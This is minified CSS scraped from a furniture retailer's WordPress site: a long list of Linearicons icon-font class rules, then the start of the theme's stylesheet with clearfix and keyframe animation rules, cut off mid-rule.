7b9"}.iconlin-power-crossed:before{content:"\e7ba"}.iconlin-flash-auto:before{content:"\e7bb"}.iconlin-lamp:before{content:"\e7bc"}.iconlin-flashlight:before{content:"\e7bd"}.iconlin-lampshade:before{content:"\e7be"}.iconlin-cord:before{content:"\e7bf"}.iconlin-outlet:before{content:"\e7c0"}.iconlin-battery-power:before{content:"\e7c1"}.iconlin-battery-empty:before{content:"\e7c2"}.iconlin-battery-alert:before{content:"\e7c3"}.iconlin-battery-error:before{content:"\e7c4"}.iconlin-battery-low1:before{content:"\e7c5"}.iconlin-battery-low2:before{content:"\e7c6"}.iconlin-battery-low3:before{content:"\e7c7"}.iconlin-battery-mid1:before{content:"\e7c8"}.iconlin-battery-mid2:before{content:"\e7c9"}.iconlin-battery-mid3:before{content:"\e7ca"}.iconlin-battery-full:before{content:"\e7cb"}.iconlin-battery-charging:before{content:"\e7cc"}.iconlin-battery-charging2:before{content:"\e7cd"}.iconlin-battery-charging3:before{content:"\e7ce"}.iconlin-battery-charging4:before{content:"\e7cf"}.iconlin-battery-charging5:before{content:"\e7d0"}.iconlin-battery-charging6:before{content:"\e7d1"}.iconlin-battery-charging7:before{content:"\e7d2"}.iconlin-chip:before{content:"\e7d3"}.iconlin-chip-x64:before{content:"\e7d4"}.iconlin-chip-x86:before{content:"\e7d5"}.iconlin-bubble:before{content:"\e7d6"}.iconlin-bubbles:before{content:"\e7d7"}.iconlin-bubble-dots:before{content:"\e7d8"}.iconlin-bubble-alert:before{content:"\e7d9"}.iconlin-bubble-question:before{content:"\e7da"}.iconlin-bubble-text:before{content:"\e7db"}.iconlin-bubble-pencil:before{content:"\e7dc"}.iconlin-bubble-picture:before{content:"\e7dd"}.iconlin-bubble-video:before{content:"\e7de"}.iconlin-bubble-user:before{content:"\e7df"}.iconlin-bubble-quote:before{content:"\e7e0"}.iconlin-bubble-heart:before{content:"\e7e1"}.iconlin-bubble-emoticon:before{content:"\e7e2"}.iconlin-bubble-attachment:before{content:"\e7e3"}.iconlin-phone-bubble:before{content:"\e7e4"}.iconlin-quote-open:before{content:"\e7e5"}.iconlin-quote-close:before{content:"\e7e6"}.iconlin-dna:before{content:"\e7e7"}.iconlin-heart-pulse:before{content:"\e7e8"}.iconlin-pulse:before{content:"\e7e9"}.iconlin-syringe:before{content:"\e7ea"}.iconlin-pills:before{content:"\e7eb"}.iconlin-first-aid:before{content:"\e7ec"}.iconlin-lifebuoy:before{content:"\e7ed"}.iconlin-bandage:before{content:"\e7ee"}.iconlin-bandages:before{content:"\e7ef"}.iconlin-thermometer:before{content:"\e7f0"}.iconlin-microscope:before{content:"\e7f1"}.iconlin-brain:before{content:"\e7f2"}.iconlin-beaker:before{content:"\e7f3"}.iconlin-skull:before{content:"\e7f4"}.iconlin-bone:before{content:"\e7f5"}.iconlin-construction:before{content:"\e7f6"}.iconlin-construction-cone:before{content:"\e7f7"}.iconlin-pie-chart:before{content:"\e7f8"}.iconlin-pie-chart2:before{content:"\e7f9"}.iconlin-graph:before{content:"\e7fa"}.iconlin-chart-growth:before{content:"\e7fb"}.iconlin-chart-bars:before{content:"\e7fc"}.iconlin-chart-settings:before{content:"\e7fd"}.iconlin-cake:before{content:"\e7fe"}.iconlin-gift:before{content:"\e7ff"}.iconlin-balloon:before{content:"\e800"}.iconlin-rank:before{content:"\e801"}.iconlin-rank2:before{content:"\e802"}.iconlin-rank3:before{content:"\e803"}.iconlin-crown:before{content:"\e804"}.iconlin-lotus:before{content:"\e805"}.iconlin-diamond:before{content:"\e806"}.iconlin-diamond2:before{content:"\e807"}.iconlin-diamond3:before{content:"\e808"}.iconlin-diamond4:before{content:"\e809"}.iconlin-linearicons:before{content:"\e80a"}.iconlin-teacup:before{content:"\e80b"}.iconlin-teapot:before{content:"\e80c"}.iconlin-glass:before{content:"\e80d"}.iconlin-bottle2:before{content:"\e80e"}.iconlin-glass-cocktail:before{content:"\e80f"}.iconlin-glass2:before{content:"\e810"}.iconlin-dinner:before{content:"\e811"}.iconlin-dinner2:before{content:"\e812"}.iconlin-chef:before{content:"\e813"}.iconlin-scale2:before{content:"\e814"}.iconlin-egg:before{content:"\e815"}.iconlin-egg2:before{content:"\e816"}.iconlin-eggs:before{content:"\e817"}.iconlin-platter:before{content:"\e818"}.iconlin-steak:before{content:"\e819"}.iconlin-hamburger:before{content:"\e81a"}.iconlin-hotdog:before{content:"\e81b"}.iconlin-pizza:before{content:"\e81c"}.iconlin-sausage:before{content:"\e81d"}.iconlin-chicken:before{content:"\e81e"}.iconlin-fish:before{content:"\e81f"}.iconlin-carrot:before{content:"\e820"}.iconlin-cheese:before{content:"\e821"}.iconlin-bread:before{content:"\e822"}.iconlin-ice-cream:before{content:"\e823"}.iconlin-ice-cream2:before{content:"\e824"}.iconlin-candy:before{content:"\e825"}.iconlin-lollipop:before{content:"\e826"}.iconlin-coffee-bean:before{content:"\e827"}.iconlin-coffee-cup:before{content:"\e828"}.iconlin-cherry:before{content:"\e829"}.iconlin-grapes:before{content:"\e82a"}.iconlin-citrus:before{content:"\e82b"}.iconlin-apple:before{content:"\e82c"}.iconlin-leaf:before{content:"\e82d"}.iconlin-landscape:before{content:"\e82e"}.iconlin-pine-tree:before{content:"\e82f"}.iconlin-tree:before{content:"\e830"}.iconlin-cactus:before{content:"\e831"}.iconlin-paw:before{content:"\e832"}.iconlin-footprint:before{content:"\e833"}.iconlin-speed-slow:before{content:"\e834"}.iconlin-speed-medium:before{content:"\e835"}.iconlin-speed-fast:before{content:"\e836"}.iconlin-rocket:before{content:"\e837"}.iconlin-hammer2:before{content:"\e838"}.iconlin-balance:before{content:"\e839"}.iconlin-briefcase:before{content:"\e83a"}.iconlin-luggage-weight:before{content:"\e83b"}.iconlin-dolly:before{content:"\e83c"}.iconlin-plane:before{content:"\e83d"}.iconlin-plane-crossed:before{content:"\e83e"}.iconlin-helicopter:before{content:"\e83f"}.iconlin-traffic-lights:before{content:"\e840"}.iconlin-siren:before{content:"\e841"}.iconlin-road:before{content:"\e842"}.iconlin-engine:before{content:"\e843"}.iconlin-oil-pressure:before{content:"\e844"}.iconlin-coolant-temperature:before{content:"\e845"}.iconlin-car-battery:before{content:"\e846"}.iconlin-gas:before{content:"\e847"}.iconlin-gallon:before{content:"\e848"}.iconlin-transmission:before{content:"\e849"}.iconlin-car:before{content:"\e84a"}.iconlin-car-wash:before{content:"\e84b"}.iconlin-car-wash2:before{content:"\e84c"}.iconlin-bus:before{content:"\e84d"}.iconlin-bus2:before{content:"\e84e"}.iconlin-car2:before{content:"\e84f"}.iconlin-parking:before{content:"\e850"}.iconlin-car-lock:before{content:"\e851"}.iconlin-taxi:before{content:"\e852"}.iconlin-car-siren:before{content:"\e853"}.iconlin-car-wash3:before{content:"\e854"}.iconlin-car-wash4:before{content:"\e855"}.iconlin-ambulance:before{content:"\e856"}.iconlin-truck:before{content:"\e857"}.iconlin-trailer:before{content:"\e858"}.iconlin-scale-truck:before{content:"\e859"}.iconlin-train:before{content:"\e85a"}.iconlin-ship:before{content:"\e85b"}.iconlin-ship2:before{content:"\e85c"}.iconlin-anchor:before{content:"\e85d"}.iconlin-boat:before{content:"\e85e"}.iconlin-bicycle:before{content:"\e85f"}.iconlin-bicycle2:before{content:"\e860"}.iconlin-dumbbell:before{content:"\e861"}.iconlin-bench-press:before{content:"\e862"}.iconlin-swim:before{content:"\e863"}.iconlin-football:before{content:"\e864"}.iconlin-baseball-bat:before{content:"\e865"}.iconlin-baseball:before{content:"\e866"}.iconlin-tennis:before{content:"\e867"}.iconlin-tennis2:before{content:"\e868"}.iconlin-ping-pong:before{content:"\e869"}.iconlin-hockey:before{content:"\e86a"}.iconlin-8ball:before{content:"\e86b"}.iconlin-bowling:before{content:"\e86c"}.iconlin-bowling-pins:before{content:"\e86d"}.iconlin-golf:before{content:"\e86e"}.iconlin-golf2:before{content:"\e86f"}.iconlin-archery:before{content:"\e870"}.iconlin-slingshot:before{content:"\e871"}.iconlin-soccer:before{content:"\e872"}.iconlin-basketball:before{content:"\e873"}.iconlin-cube:before{content:"\e874"}.iconlin-3d-rotate:before{content:"\e875"}.iconlin-puzzle:before{content:"\e876"}.iconlin-glasses:before{content:"\e877"}.iconlin-glasses2:before{content:"\e878"}.iconlin-accessibility:before{content:"\e879"}.iconlin-wheelchair:before{content:"\e87a"}.iconlin-wall:before{content:"\e87b"}.iconlin-fence:before{content:"\e87c"}.iconlin-wall2:before{content:"\e87d"}.iconlin-icons:before{content:"\e87e"}.iconlin-resize-handle:before{content:"\e87f"}.iconlin-icons2:before{content:"\e880"}.iconlin-select:before{content:"\e881"}.iconlin-select2:before{content:"\e882"}.iconlin-site-map:before{content:"\e883"}.iconlin-earth:before{content:"\e884"}.iconlin-earth-lock:before{content:"\e885"}.iconlin-network:before{content:"\e886"}.iconlin-network-lock:before{content:"\e887"}.iconlin-planet:before{content:"\e888"}.iconlin-happy:before{content:"\e889"}.iconlin-smile:before{content:"\e88a"}.iconlin-grin:before{content:"\e88b"}.iconlin-tongue:before{content:"\e88c"}.iconlin-sad:before{content:"\e88d"}.iconlin-wink:before{content:"\e88e"}.iconlin-dream:before{content:"\e88f"}.iconlin-shocked:before{content:"\e890"}.iconlin-shocked2:before{content:"\e891"}.iconlin-tongue2:before{content:"\e892"}.iconlin-neutral:before{content:"\e893"}.iconlin-happy-grin:before{content:"\e894"}.iconlin-cool:before{content:"\e895"}.iconlin-mad:before{content:"\e896"}.iconlin-grin-evil:before{content:"\e897"}.iconlin-evil:before{content:"\e898"}.iconlin-wow:before{content:"\e899"}.iconlin-annoyed:before{content:"\e89a"}.iconlin-wondering:before{content:"\e89b"}.iconlin-confused:before{content:"\e89c"}.iconlin-zipped:before{content:"\e89d"}.iconlin-grumpy:before{content:"\e89e"}.iconlin-mustache:before{content:"\e89f"}.iconlin-tombstone-hipster:before{content:"\e8a0"}.iconlin-tombstone:before{content:"\e8a1"}.iconlin-ghost:before{content:"\e8a2"}.iconlin-ghost-hipster:before{content:"\e8a3"}.iconlin-halloween:before{content:"\e8a4"}.iconlin-christmas:before{content:"\e8a5"}.iconlin-easter-egg:before{content:"\e8a6"}.iconlin-mustache2:before{content:"\e8a7"}.iconlin-mustache-glasses:before{content:"\e8a8"}.iconlin-pipe:before{content:"\e8a9"}.iconlin-alarm:before{content:"\e8aa"}.iconlin-alarm-add:before{content:"\e8ab"}.iconlin-alarm-snooze:before{content:"\e8ac"}.iconlin-alarm-ringing:before{content:"\e8ad"}.iconlin-bullhorn:before{content:"\e8ae"}.iconlin-hearing:before{content:"\e8af"}.iconlin-volume-high:before{content:"\e8b0"}.iconlin-volume-medium:before{content:"\e8b1"}.iconlin-volume-low:before{content:"\e8b2"}.iconlin-volume:before{content:"\e8b3"}.iconlin-mute:before{content:"\e8b4"}.iconlin-lan:before{content:"\e8b5"}.iconlin-lan2:before{content:"\e8b6"}.iconlin-wifi:before{content:"\e8b7"}.iconlin-wifi-lock:before{content:"\e8b8"}.iconlin-wifi-blocked:before{content:"\e8b9"}.iconlin-wifi-mid:before{content:"\e8ba"}.iconlin-wifi-low:before{content:"\e8bb"}.iconlin-wifi-low2:before{content:"\e8bc"}.iconlin-wifi-alert:before{content:"\e8bd"}.iconlin-wifi-alert-mid:before{content:"\e8be"}.iconlin-wifi-alert-low:before{content:"\e8bf"}.iconlin-wifi-alert-low2:before{content:"\e8c0"}.iconlin-stream:before{content:"\e8c1"}.iconlin-stream-check:before{content:"\e8c2"}.iconlin-stream-error:before{content:"\e8c3"}.iconlin-stream-alert:before{content:"\e8c4"}.iconlin-communication:before{content:"\e8c5"}.iconlin-communication-crossed:before{content:"\e8c6"}.iconlin-broadcast:before{content:"\e8c7"}.iconlin-antenna:before{content:"\e8c8"}.iconlin-satellite:before{content:"\e8c9"}.iconlin-satellite2:before{content:"\e8ca"}.iconlin-mic:before{content:"\e8cb"}.iconlin-mic-mute:before{content:"\e8cc"}.iconlin-mic2:before{content:"\e8cd"}.iconlin-spotlights:before{content:"\e8ce"}.iconlin-hourglass:before{content:"\e8cf"}.iconlin-loading:before{content:"\e8d0"}.iconlin-loading2:before{content:"\e8d1"}.iconlin-loading3:before{content:"\e8d2"}.iconlin-refresh:before{content:"\e8d3"}.iconlin-refresh2:before{content:"\e8d4"}.iconlin-undo:before{content:"\e8d5"}.iconlin-redo:before{content:"\e8d6"}.iconlin-jump2:before{content:"\e8d7"}.iconlin-undo2:before{content:"\e8d8"}.iconlin-redo2:before{content:"\e8d9"}.iconlin-sync:before{content:"\e8da"}.iconlin-repeat-one2:before{content:"\e8db"}.iconlin-sync-crossed:before{content:"\e8dc"}.iconlin-sync2:before{content:"\e8dd"}.iconlin-repeat-one3:before{content:"\e8de"}.iconlin-sync-crossed2:before{content:"\e8df"}.iconlin-return:before{content:"\e8e0"}.iconlin-return2:before{content:"\e8e1"}.iconlin-refund:before{content:"\e8e2"}.iconlin-history:before{content:"\e8e3"}.iconlin-history2:before{content:"\e8e4"}.iconlin-self-timer:before{content:"\e8e5"}.iconlin-clock:before{content:"\e8e6"}.iconlin-clock2:before{content:"\e8e7"}.iconlin-clock3:before{content:"\e8e8"}.iconlin-watch:before{content:"\e8e9"}.iconlin-alarm2:before{content:"\e8ea"}.iconlin-alarm-add2:before{content:"\e8eb"}.iconlin-alarm-remove:before{content:"\e8ec"}.iconlin-alarm-check:before{content:"\e8ed"}.iconlin-alarm-error:before{content:"\e8ee"}.iconlin-timer:before{content:"\e8ef"}.iconlin-timer-crossed:before{content:"\e8f0"}.iconlin-timer2:before{content:"\e8f1"}.iconlin-timer-crossed2:before{content:"\e8f2"}.iconlin-download:before{content:"\e8f3"}.iconlin-upload:before{content:"\e8f4"}.iconlin-download2:before{content:"\e8f5"}.iconlin-upload2:before{content:"\e8f6"}.iconlin-enter-up:before{content:"\e8f7"}.iconlin-enter-down:before{content:"\e8f8"}.iconlin-enter-left:before{content:"\e8f9"}.iconlin-enter-right:before{content:"\e8fa"}.iconlin-exit-up:before{content:"\e8fb"}.iconlin-exit-down:before{content:"\e8fc"}.iconlin-exit-left:before{content:"\e8fd"}.iconlin-exit-right:before{content:"\e8fe"}.iconlin-enter-up2:before{content:"\e8ff"}.iconlin-enter-down2:before{content:"\e900"}.iconlin-enter-vertical:before{content:"\e901"}.iconlin-enter-left2:before{content:"\e902"}.iconlin-enter-right2:before{content:"\e903"}.iconlin-enter-horizontal:before{content:"\e904"}.iconlin-exit-up2:before{content:"\e905"}.iconlin-exit-down2:before{content:"\e906"}.iconlin-exit-left2:before{content:"\e907"}.iconlin-exit-right2:before{content:"\e908"}.iconlin-cli:before{content:"\e909"}.iconlin-bug:before{content:"\e90a"}.iconlin-code:before{content:"\e90b"}.iconlin-file-code:before{content:"\e90c"}.iconlin-file-image:before{content:"\e90d"}.iconlin-file-zip:before{content:"\e90e"}.iconlin-file-audio:before{content:"\e90f"}.iconlin-file-video:before{content:"\e910"}.iconlin-file-preview:before{content:"\e911"}.iconlin-file-charts:before{content:"\e912"}.iconlin-file-stats:before{content:"\e913"}.iconlin-file-spreadsheet:before{content:"\e914"}.iconlin-link:before{content:"\e915"}.iconlin-unlink:before{content:"\e916"}.iconlin-link2:before{content:"\e917"}.iconlin-unlink2:before{content:"\e918"}.iconlin-thumbs-up:before{content:"\e919"}.iconlin-thumbs-down:before{content:"\e91a"}.iconlin-thumbs-up2:before{content:"\e91b"}.iconlin-thumbs-down2:before{content:"\e91c"}.iconlin-thumbs-up3:before{content:"\e91d"}.iconlin-thumbs-down3:before{content:"\e91e"}.iconlin-share:before{content:"\e91f"}.iconlin-share2:before{content:"\e920"}.iconlin-share3:before{content:"\e921"}.iconlin-magnifier:before{content:"\e922"}.iconlin-file-search:before{content:"\e923"}.iconlin-find-replace:before{content:"\e924"}.iconlin-zoom-in:before{content:"\e925"}.iconlin-zoom-out:before{content:"\e926"}.iconlin-loupe:before{content:"\e927"}.iconlin-loupe-zoom-in:before{content:"\e928"}.iconlin-loupe-zoom-out:before{content:"\e929"}.iconlin-cross:before{content:"\e92a"}.iconlin-menu:before{content:"\e92b"}.iconlin-list:before{content:"\e92c"}.iconlin-list2:before{content:"\e92d"}.iconlin-list3:before{content:"\e92e"}.iconlin-menu2:before{content:"\e92f"}.iconlin-list4:before{content:"\e930"}.iconlin-menu3:before{content:"\e931"}.iconlin-exclamation:before{content:"\e932"}.iconlin-question:before{content:"\e933"}.iconlin-check:before{content:"\e934"}.iconlin-cross2:before{content:"\e935"}.iconlin-plus:before{content:"\e936"}.iconlin-minus:before{content:"\e937"}.iconlin-percent:before{content:"\e938"}.iconlin-chevron-up:before{content:"\e939"}.iconlin-chevron-down:before{content:"\e93a"}.iconlin-chevron-left:before{content:"\e93b"}.iconlin-chevron-right:before{content:"\e93c"}.iconlin-chevrons-expand-vertical:before{content:"\e93d"}.iconlin-chevrons-expand-horizontal:before{content:"\e93e"}.iconlin-chevrons-contract-vertical:before{content:"\e93f"}.iconlin-chevrons-contract-horizontal:before{content:"\e940"}.iconlin-arrow-up:before{content:"\e941"}.iconlin-arrow-down:before{content:"\e942"}.iconlin-arrow-left:before{content:"\e943"}.iconlin-arrow-right:before{content:"\e944"}.iconlin-arrow-up-right:before{content:"\e945"}.iconlin-arrows-merge:before{content:"\e946"}.iconlin-arrows-split:before{content:"\e947"}.iconlin-arrow-divert:before{content:"\e948"}.iconlin-arrow-return:before{content:"\e949"}.iconlin-expand:before{content:"\e94a"}.iconlin-contract:before{content:"\e94b"}.iconlin-expand2:before{content:"\e94c"}.iconlin-contract2:before{content:"\e94d"}.iconlin-move:before{content:"\e94e"}.iconlin-tab:before{content:"\e94f"}.iconlin-arrow-wave:before{content:"\e950"}.iconlin-expand3:before{content:"\e951"}.iconlin-expand4:before{content:"\e952"}.iconlin-contract3:before{content:"\e953"}.iconlin-notification:before{content:"\e954"}.iconlin-warning:before{content:"\e955"}.iconlin-notification-circle:before{content:"\e956"}.iconlin-question-circle:before{content:"\e957"}.iconlin-menu-circle:before{content:"\e958"}.iconlin-checkmark-circle:before{content:"\e959"}.iconlin-cross-circle:before{content:"\e95a"}.iconlin-plus-circle:before{content:"\e95b"}.iconlin-circle-minus:before{content:"\e95c"}.iconlin-percent-circle:before{content:"\e95d"}.iconlin-arrow-up-circle:before{content:"\e95e"}.iconlin-arrow-down-circle:before{content:"\e95f"}.iconlin-arrow-left-circle:before{content:"\e960"}.iconlin-arrow-right-circle:before{content:"\e961"}.iconlin-chevron-up-circle:before{content:"\e962"}.iconlin-chevron-down-circle:before{content:"\e963"}.iconlin-chevron-left-circle:before{content:"\e964"}.iconlin-chevron-right-circle:before{content:"\e965"}.iconlin-backward-circle:before{content:"\e966"}.iconlin-first-circle:before{content:"\e967"}.iconlin-previous-circle:before{content:"\e968"}.iconlin-stop-circle:before{content:"\e969"}.iconlin-play-circle:before{content:"\e96a"}.iconlin-pause-circle:before{content:"\e96b"}.iconlin-next-circle:before{content:"\e96c"}.iconlin-last-circle:before{content:"\e96d"}.iconlin-forward-circle:before{content:"\e96e"}.iconlin-eject-circle:before{content:"\e96f"}.iconlin-crop:before{content:"\e970"}.iconlin-frame-expand:before{content:"\e971"}.iconlin-frame-contract:before{content:"\e972"}.iconlin-focus:before{content:"\e973"}.iconlin-transform:before{content:"\e974"}.iconlin-grid:before{content:"\e975"}.iconlin-grid-crossed:before{content:"\e976"}.iconlin-layers:before{content:"\e977"}.iconlin-layers-crossed:before{content:"\e978"}.iconlin-toggle:before{content:"\e979"}.iconlin-rulers:before{content:"\e97a"}.iconlin-ruler:before{content:"\e97b"}.iconlin-funnel:before{content:"\e97c"}.iconlin-flip-horizontal:before{content:"\e97d"}.iconlin-flip-vertical:before{content:"\e97e"}.iconlin-flip-horizontal2:before{content:"\e97f"}.iconlin-flip-vertical2:before{content:"\e980"}.iconlin-angle:before{content:"\e981"}.iconlin-angle2:before{content:"\e982"}.iconlin-subtract:before{content:"\e983"}.iconlin-combine:before{content:"\e984"}.iconlin-intersect:before{content:"\e985"}.iconlin-exclude:before{content:"\e986"}.iconlin-align-center-vertical:before{content:"\e987"}.iconlin-align-right:before{content:"\e988"}.iconlin-align-bottom:before{content:"\e989"}.iconlin-align-left:before{content:"\e98a"}.iconlin-align-center-horizontal:before{content:"\e98b"}.iconlin-align-top:before{content:"\e98c"}.iconlin-square:before{content:"\e98d"}.iconlin-plus-square:before{content:"\e98e"}.iconlin-minus-square:before{content:"\e98f"}.iconlin-percent-square:before{content:"\e990"}.iconlin-arrow-up-square:before{content:"\e991"}.iconlin-arrow-down-square:before{content:"\e992"}.iconlin-arrow-left-square:before{content:"\e993"}.iconlin-arrow-right-square:before{content:"\e994"}.iconlin-chevron-up-square:before{content:"\e995"}.iconlin-chevron-down-square:before{content:"\e996"}.iconlin-chevron-left-square:before{content:"\e997"}.iconlin-chevron-right-square:before{content:"\e998"}.iconlin-check-square:before{content:"\e999"}.iconlin-cross-square:before{content:"\e99a"}.iconlin-menu-square:before{content:"\e99b"}.iconlin-prohibited:before{content:"\e99c"}.iconlin-circle:before{content:"\e99d"}.iconlin-radio-button:before{content:"\e99e"}.iconlin-ligature:before{content:"\e99f"}.iconlin-text-format:before{content:"\e9a0"}.iconlin-text-format-remove:before{content:"\e9a1"}.iconlin-text-size:before{content:"\e9a2"}.iconlin-bold:before{content:"\e9a3"}.iconlin-italic:before{content:"\e9a4"}.iconlin-underline:before{content:"\e9a5"}.iconlin-strikethrough:before{content:"\e9a6"}.iconlin-highlight:before{content:"\e9a7"}.iconlin-text-align-left:before{content:"\e9a8"}.iconlin-text-align-center:before{content:"\e9a9"}.iconlin-text-align-right:before{content:"\e9aa"}.iconlin-text-align-justify:before{content:"\e9ab"}.iconlin-line-spacing:before{content:"\e9ac"}.iconlin-indent-increase:before{content:"\e9ad"}.iconlin-indent-decrease:before{content:"\e9ae"}.iconlin-text-wrap:before{content:"\e9af"}.iconlin-pilcrow:before{content:"\e9b0"}.iconlin-direction-ltr:before{content:"\e9b1"}.iconlin-direction-rtl:before{content:"\e9b2"}.iconlin-page-break:before{content:"\e9b3"}.iconlin-page-break2:before{content:"\e9b4"}.iconlin-sort-alpha-asc:before{content:"\e9b5"}.iconlin-sort-alpha-desc:before{content:"\e9b6"}.iconlin-sort-numeric-asc:before{content:"\e9b7"}.iconlin-sort-numeric-desc:before{content:"\e9b8"}.iconlin-sort-amount-asc:before{content:"\e9b9"}.iconlin-sort-amount-desc:before{content:"\e9ba"}.iconlin-sort-time-asc:before{content:"\e9bb"}.iconlin-sort-time-desc:before{content:"\e9bc"}.iconlin-sigma:before{content:"\e9bd"}.iconlin-pencil-line:before{content:"\e9be"}.iconlin-hand:before{content:"\e9bf"}.iconlin-pointer-up:before{content:"\e9c0"}.iconlin-pointer-right:before{content:"\e9c1"}.iconlin-pointer-down:before{content:"\e9c2"}.iconlin-pointer-left:before{content:"\e9c3"}.iconlin-finger-tap:before{content:"\e9c4"}.iconlin-fingers-tap:before{content:"\e9c5"}.iconlin-reminder:before{content:"\e9c6"}.iconlin-fingers-crossed:before{content:"\e9c7"}.iconlin-fingers-victory:before{content:"\e9c8"}.iconlin-gesture-zoom:before{content:"\e9c9"}.iconlin-gesture-pinch:before{content:"\e9ca"}.iconlin-fingers-scroll-horizontal:before{content:"\e9cb"}.iconlin-fingers-scroll-vertical:before{content:"\e9cc"}.iconlin-fingers-scroll-left:before{content:"\e9cd"}.iconlin-fingers-scroll-right:before{content:"\e9ce"}.iconlin-hand2:before{content:"\e9cf"}.iconlin-pointer-up2:before{content:"\e9d0"}.iconlin-pointer-right2:before{content:"\e9d1"}.iconlin-pointer-down2:before{content:"\e9d2"}.iconlin-pointer-left2:before{content:"\e9d3"}.iconlin-finger-tap2:before{content:"\e9d4"}.iconlin-fingers-tap2:before{content:"\e9d5"}.iconlin-reminder2:before{content:"\e9d6"}.iconlin-gesture-zoom2:before{content:"\e9d7"}.iconlin-gesture-pinch2:before{content:"\e9d8"}.iconlin-fingers-scroll-horizontal2:before{content:"\e9d9"}.iconlin-fingers-scroll-vertical2:before{content:"\e9da"}.iconlin-fingers-scroll-left2:before{content:"\e9db"}.iconlin-fingers-scroll-right2:before{content:"\e9dc"}.iconlin-fingers-scroll-vertical3:before{content:"\e9dd"}.iconlin-border-style:before{content:"\e9de"}.iconlin-border-all:before{content:"\e9df"}.iconlin-border-outer:before{content:"\e9e0"}.iconlin-border-inner:before{content:"\e9e1"}.iconlin-border-top:before{content:"\e9e2"}.iconlin-border-horizontal:before{content:"\e9e3"}.iconlin-border-bottom:before{content:"\e9e4"}.iconlin-border-left:before{content:"\e9e5"}.iconlin-border-vertical:before{content:"\e9e6"}.iconlin-border-right:before{content:"\e9e7"}.iconlin-border-none:before{content:"\e9e8"}.iconlin-ellipsis:before{content:"\e9e9"}.iconlin-uni21:before{content:"\21"}.iconlin-uni22:before{content:"\22"}.iconlin-uni23:before{content:"\23"}.iconlin-uni24:before{content:"\24"}.iconlin-uni25:before{content:"\25"}.iconlin-uni26:before{content:"\26"}.iconlin-uni27:before{content:"\27"}.iconlin-uni28:before{content:"\28"}.iconlin-uni29:before{content:"\29"}.iconlin-uni2a:before{content:"\2a"}.iconlin-uni2b:before{content:"\2b"}.iconlin-uni2c:before{content:"\2c"}.iconlin-uni2d:before{content:"\2d"}.iconlin-uni2e:before{content:"\2e"}.iconlin-uni2f:before{content:"\2f"}.iconlin-uni30:before{content:"\30"}.iconlin-uni31:before{content:"\31"}.iconlin-uni32:before{content:"\32"}.iconlin-uni33:before{content:"\33"}.iconlin-uni34:before{content:"\34"}.iconlin-uni35:before{content:"\35"}.iconlin-uni36:before{content:"\36"}.iconlin-uni37:before{content:"\37"}.iconlin-uni38:before{content:"\38"}.iconlin-uni39:before{content:"\39"}.iconlin-uni3a:before{content:"\3a"}.iconlin-uni3b:before{content:"\3b"}.iconlin-uni3c:before{content:"\3c"}.iconlin-uni3d:before{content:"\3d"}.iconlin-uni3e:before{content:"\3e"}.iconlin-uni3f:before{content:"\3f"}.iconlin-uni40:before{content:"\40"}.iconlin-uni41:before{content:"\41"}.iconlin-uni42:before{content:"\42"}.iconlin-uni43:before{content:"\43"}.iconlin-uni44:before{content:"\44"}.iconlin-uni45:before{content:"\45"}.iconlin-uni46:before{content:"\46"}.iconlin-uni47:before{content:"\47"}.iconlin-uni48:before{content:"\48"}.iconlin-uni49:before{content:"\49"}.iconlin-uni4a:before{content:"\4a"}.iconlin-uni4b:before{content:"\4b"}.iconlin-uni4c:before{content:"\4c"}.iconlin-uni4d:before{content:"\4d"}.iconlin-uni4e:before{content:"\4e"}.iconlin-uni4f:before{content:"\4f"}.iconlin-uni50:before{content:"\50"}.iconlin-uni51:before{content:"\51"}.iconlin-uni52:before{content:"\52"}.iconlin-uni53:before{content:"\53"}.iconlin-uni54:before{content:"\54"}.iconlin-uni55:before{content:"\55"}.iconlin-uni56:before{content:"\56"}.iconlin-uni57:before{content:"\57"}.iconlin-uni58:before{content:"\58"}.iconlin-uni59:before{content:"\59"}.iconlin-uni5a:before{content:"\5a"}.iconlin-uni5b:before{content:"\5b"}.iconlin-uni5c:before{content:"\5c"}.iconlin-uni5d:before{content:"\5d"}.iconlin-uni5e:before{content:"\5e"}.iconlin-uni5f:before{content:"\5f"}.iconlin-uni60:before{content:"\60"}.iconlin-uni61:before{content:"\61"}.iconlin-uni62:before{content:"\62"}.iconlin-uni63:before{content:"\63"}.iconlin-uni64:before{content:"\64"}.iconlin-uni65:before{content:"\65"}.iconlin-uni66:before{content:"\66"}.iconlin-uni67:before{content:"\67"}.iconlin-uni68:before{content:"\68"}.iconlin-uni69:before{content:"\69"}.iconlin-uni6a:before{content:"\6a"}.iconlin-uni6b:before{content:"\6b"}.iconlin-uni6c:before{content:"\6c"}.iconlin-uni6d:before{content:"\6d"}.iconlin-uni6e:before{content:"\6e"}.iconlin-uni6f:before{content:"\6f"}.iconlin-uni70:before{content:"\70"}.iconlin-uni71:before{content:"\71"}.iconlin-uni72:before{content:"\72"}.iconlin-uni73:before{content:"\73"}.iconlin-uni74:before{content:"\74"}.iconlin-uni75:before{content:"\75"}.iconlin-uni76:before{content:"\76"}.iconlin-uni77:before{content:"\77"}.iconlin-uni78:before{content:"\78"}.iconlin-uni79:before{content:"\79"}.iconlin-uni7a:before{content:"\7a"}.iconlin-uni7b:before{content:"\7b"}.iconlin-uni7c:before{content:"\7c"}.iconlin-uni7d:before{content:"\7d"}.iconlin-uni7e:before{content:"\7e"}.iconlin-copyright:before{content:"\a9"}

--- FILE ---
content_type: text/css
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/style.css?ver=1719143862
body_size: 67035
content:
.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}@keyframes menu-animation{0%{opacity:0;transform:scale(.04) translateY(300%)}40%{transform:scale(.04) translateY(0);transition:ease-out}40%{transform:scale(.04) translateY(0)}60%{opacity:1;transform:scale(.02) translateY(0)}61%{opacity:1;transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes rotate{100%{transform:rotate(360deg)}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes pre-loader-color{100%,0%{stroke:#900}40%{stroke:#305e7b}66%{stroke:#c00}80%,90%{stroke:#ca7f09}}@keyframes dot-amimation{0%{transform:translateY(-4px)}50%{transform:translateY(4px)}100%{transform:translateY(-4px)}}@-webkit-keyframes 